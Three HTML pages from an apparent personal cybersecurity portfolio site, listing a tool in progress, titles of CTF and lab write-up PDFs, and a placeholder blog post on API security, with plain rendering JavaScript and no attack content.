
<file: tools_built.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Tools Built - Dhanusha K</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600;700&family=Space+Mono:wght@400;700&family=Space+Grotesk:wght@500;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>
<body>

  <div class="topbar">
    <div class="path">~/dhanusha-k<span>/explore/tools_built</span></div>
    <nav>
      <a href="index.html">Home</a>
      <a href="index.html#about">About</a>
      <a href="index.html#explore" class="active">Explore</a>
      <a href="index.html#contact">Contact</a>
    </nav>
  </div>

  <div class="bg-grid"></div>
  <div class="global-scan"></div>

  <main class="dir-page">
    <h1 class="explore-heading">TOOLS BUILT <span class="slash">/</span></h1>

    <a href="index.html#explore" class="dir-back-link">
      <svg viewBox="0 0 24 24" fill="none" stroke-width="2"><path d="M15 6l-6 6 6 6"/></svg>
      .. (parent directory)
    </a>

    <div class="tool-cards" id="toolCards"></div>
  </main>

  <div class="footerbar">
    <div class="hint" id="footerHint">click a tool to open its GitHub page</div>
  </div>

<script>
/*
  ===========================================================
  EDIT THIS LIST — one entry per tool you've built.

  name    - tool name, shown next to the logo
  logo    - path to the tool's logo image. Drop the real file
            inside a "tools_built/" folder next to this page
            (e.g. tools_built/stacksniff-logo.png) and point
            this at it. If the file isn't there yet, a plain
            placeholder icon is shown instead - nothing breaks.
  tags    - pills shown bottom-left under the logo, each with
            its OWN link (e.g. a documentation PDF). Leave the
            array empty [] to show no pills.
            { label: "Documentation", path: "tools/your-doc.pdf" }
  status  - free text shown top-right ("In Progress",
            "Completed", "Live", "Archived", etc.)
  github  - the repo / profile URL. Clicking anywhere on the
            card EXCEPT a pill goes here.
  ===========================================================
*/
const TOOLS = [
  {
    name: "StackSniff",
    logo: "tools/stacksniff-logo.png",
    tags: [
      { label: "Documentation", path: "tools/stacksniff-Pre-documentation.pdf" }
    ],
    status: "In Progress",
    github: "https://github.com/dhanusha-k20/stacksniff"
  }
];

const PLACEHOLDER_ICON = `<svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M14.7 6.3a1 1 0 000 1.4l1.6 1.6a1 1 0 001.4 0l3.77-3.77a6 6 0 01-7.94 7.94l-6.91 6.91a2.12 2.12 0 01-3-3l6.91-6.91a6 6 0 017.94-7.94l-3.76 3.77z"/></svg>`;

const toolCardsEl = document.getElementById('toolCards');

TOOLS.forEach((tool) => {
  const card = document.createElement('div');
  card.className = 'tool-card';

  const tagsHTML = (tool.tags && tool.tags.length)
    ? `<div class="tool-tags">${tool.tags.map(t => `<a class="tool-tag" href="${t.path}" target="_blank" rel="noopener">${t.label}</a>`).join('')}</div>`
    : '';

  card.innerHTML = `
    <a class="tool-card-link" href="${tool.github || '#'}" target="_blank" rel="noopener" aria-label="${tool.name} on GitHub"></a>
    <div class="tool-top">
      <div class="tool-logo">
        <img src="${tool.logo}" alt="${tool.name} logo" onerror="this.style.display='none'; this.nextElementSibling.style.display='flex';">
        <div class="tool-logo-fallback" style="display:none;">${PLACEHOLDER_ICON}</div>
      </div>
      <div class="tool-name">${tool.name}</div>
      <div class="tool-status">${tool.status || ''}</div>
    </div>
    ${tagsHTML}
  `;

  toolCardsEl.appendChild(card);
});

document.querySelectorAll('.topbar nav a[href="#"]').forEach(a => {
  a.addEventListener('click', (e) => e.preventDefault());
});
</script>

</body>
</html>
</file>

<file: walkthroughs.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Walkthroughs - Dhanusha K</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600;700&family=Space+Mono:wght@400;700&family=Space+Grotesk:wght@500;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>
<body>

  <div class="topbar">
    <div class="path">~/dhanusha-k<span>/explore/walkthroughs</span></div>
    <nav>
      <a href="index.html">Home</a>
      <a href="index.html#about">About</a>
      <a href="index.html#explore" class="active">Explore</a>
      <a href="index.html#contact">Contact</a>
    </nav>
  </div>

  <div class="bg-grid"></div>
  <div class="global-scan"></div>

  <main class="dir-page">
    <h1 class="explore-heading">WALKTHROUGHS <span class="slash">/</span></h1>

    <a href="index.html#explore" class="dir-back-link">
      <svg viewBox="0 0 24 24" fill="none" stroke-width="2"><path d="M15 6l-6 6 6 6"/></svg>
      .. (parent directory)
    </a>

    <div class="dir-tiles" id="dirTiles"></div>
  </main>

  <div class="footerbar">
    <div class="hint" id="footerHint">3 items &middot; click to open</div>
  </div>

  <div class="cert-modal" id="certModal" role="dialog" aria-modal="true" aria-label="File viewer">
    <div class="cert-modal-box">
      <div class="cert-modal-title">
        <span id="certModalLabel">FILE</span>
        <div style="display:flex; align-items:center; gap:14px;">
          <a id="certModalOpen" href="#" target="_blank" rel="noopener" style="color:var(--grey); text-decoration:none; letter-spacing:1px;">open in new tab &#8599;</a>
          <button type="button" class="cert-modal-close" id="certModalClose" aria-label="Close">&times;</button>
        </div>
      </div>
      <div class="cert-modal-body">
        <img id="certModalImg" alt="" style="display:none;">
        <iframe id="certModalFrame" title="" style="display:none;"></iframe>
        <div class="cert-modal-fallback" id="certModalFallback">
          File not added yet.<br>
          Drop it at <code id="certModalPath"></code> to display it here.
        </div>
      </div>
    </div>
  </div>

<script>
/*
  ===========================================================
  EDIT THIS LIST - these are demo placeholders. Replace with CTF / lab walkthroughs.
  Each entry needs: name, date, type, size, platform, path (where the
  actual PDF will live once you add it).
  ===========================================================
*/
const ITEMS = [
  {
    "name": "Overheard at Breakfast Writeup.pdf",
    "date": "17-09-2026",
    "type": "PDF Document",
    "size": "1.07 MB",
    "platform": "TryHackMe",
    "path": "walkthroughs/Overheard at Breakfast Writeup.pdf"
  },
  {
    "name": "SQLi UNION Attack, Lab-1 Writeup.pdf",
    "date": "06-10-2026",
    "type": "PDF Document",
    "size": "468 KB",
    "platform": "PortSwigger",
    "path": "walkthroughs/SQLi UNION attack, Lab 1 Writeup.pdf"
  },
  {
    "name": "Cheese Capture The Flag Writeup.pdf",
    "date": "08-10-2026",
    "type": "PDF Document",
    "size": "Coming Soon",
    "platform": "TryHackMe",
    "path": "walkthroughs/Cheese CTF Writeup.pdf"
  }
];

const dirTiles = document.getElementById('dirTiles');

ITEMS.forEach((item) => {
  const tile = document.createElement('div');
  tile.className = 'dir-tile';
  tile.setAttribute('role', 'button');
  tile.setAttribute('tabindex', '0');
  tile.innerHTML = `
    <div class="dir-tile-glare"></div>
    ${item.platform ? `<div class="tile-platform">${item.platform}</div>` : ''}
    <svg class="tile-icon" viewBox="0 0 24 28">
      <path d="M2 1h13l7 7v19H2z"/>
      <path d="M15 1v7h7" fill="none"/>
    </svg>
    <div class="tile-name">${item.name}</div>
    <div class="tile-meta">
      <span>${item.date}</span>
      <span>${item.size}</span>
    </div>
  `;
  tile.addEventListener('click', () => openFile(item));
  tile.addEventListener('keydown', (e) => {
    if (e.key === 'Enter' || e.key === ' ') openFile(item);
  });

  // subtle 3D tilt following the cursor
  tile.addEventListener('mousemove', (e) => {
    const rect = tile.getBoundingClientRect();
    const x = e.clientX - rect.left;
    const y = e.clientY - rect.top;
    const rotateX = ((y - rect.height / 2) / (rect.height / 2)) * -7;
    const rotateY = ((x - rect.width / 2) / (rect.width / 2)) * 7;
    tile.style.transform = `rotateX(${rotateX}deg) rotateY(${rotateY}deg) translateY(-4px)`;
    tile.style.setProperty('--gx', `${(x / rect.width) * 100}%`);
    tile.style.setProperty('--gy', `${(y / rect.height) * 100}%`);
  });
  tile.addEventListener('mouseleave', () => {
    tile.style.transform = '';
  });

  dirTiles.appendChild(tile);
});

const certModal = document.getElementById('certModal');
const certModalImg = document.getElementById('certModalImg');
const certModalFrame = document.getElementById('certModalFrame');
const certModalFallback = document.getElementById('certModalFallback');
const certModalPath = document.getElementById('certModalPath');
const certModalLabel = document.getElementById('certModalLabel');
const certModalClose = document.getElementById('certModalClose');
const certModalOpen = document.getElementById('certModalOpen');

function openFile(item){
  certModalLabel.textContent = item.name.toUpperCase();
  certModalPath.textContent = item.path;
  if (certModalOpen) certModalOpen.href = item.path;
  certModalImg.style.display = 'none';
  certModalFrame.style.display = 'none';
  certModalFallback.style.display = 'none';

  const isPdf = item.path.toLowerCase().endsWith('.pdf');

  if (isPdf){
    certModalFrame.onload = () => { certModalFrame.style.display = 'block'; };
    certModalFrame.src = item.path;
    certModalFrame.style.display = 'block';
  } else {
    certModalImg.onload = () => { certModalImg.style.display = 'block'; };
    certModalImg.onerror = () => {
      certModalImg.style.display = 'none';
      certModalFallback.style.display = 'block';
    };
    certModalImg.alt = item.name;
    certModalImg.src = item.path;
  }

  certModal.classList.add('open');
  certModalClose.focus();
}

function closeCert(){
  certModal.classList.remove('open');
  certModalImg.src = '';
  certModalFrame.src = '';
}

if (certModalClose) certModalClose.addEventListener('click', closeCert);
if (certModal){
  certModal.addEventListener('click', (e) => {
    if (e.target === certModal) closeCert();
  });
}
document.addEventListener('keydown', (e) => {
  if (e.key === 'Escape' && certModal.classList.contains('open')) closeCert();
});

document.querySelectorAll('.topbar nav a[href="#"]').forEach(a => {
  a.addEventListener('click', (e) => e.preventDefault());
});
</script>

</body>
</html>
</file>

<file: blogs/APIs Are the New Attack Surface.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>APIs Are the New Attack Surface - Dhanusha K</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600;700&family=Space+Grotesk:wght@500;700&family=Lora:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../style.css">
</head>
<body>

  <div class="topbar">
    <div class="path">~/dhanusha-k<span>/explore/blogs</span></div>
    <nav>
      <a href="../index.html">Home</a>
      <a href="../index.html#about">About</a>
      <a href="../index.html#explore" class="active">Explore</a>
      <a href="../index.html#contact">Contact</a>
    </nav>
  </div>

  <div class="bg-grid"></div>
  <div class="global-scan"></div>

  <main class="article-page">
    <div class="article-container">

      <a href="../blogs.html" class="article-back">
        <svg viewBox="0 0 24 24" fill="none" stroke-width="2"><path d="M15 6l-6 6 6 6"/></svg>
        back to blogs
      </a>

      <h1 class="article-title">APIs Are the New Attack Surface: My Takeaways From API Fundamentals 2025</h1>
      <div class="article-meta">
        <span>Dhanusha K</span>
        <span class="dot">&middot;</span>
        <span>Oct 10, 2026</span>
        <span class="dot">&middot;</span>
        <span>Coming Soon</span>
      </div>

      <!--
        ===========================================================
        EDIT THE ARTICLE HERE
        ===========================================================
      -->
      <div class="article-body">


        <h1>Coming Soon</h1>

      </div>

      <div class="article-tags">
        <span class="tag" style="cursor:default;">API Security</span>
        <span class="tag" style="cursor:default;">Pentesting</span>
        <span class="tag" style="cursor:default;">APISEC Uni</span>
      </div>

    </div>
  </main>

  <div class="footerbar">
    <div class="hint">thanks for reading</div>
  </div>

</body>
</html>
</file>

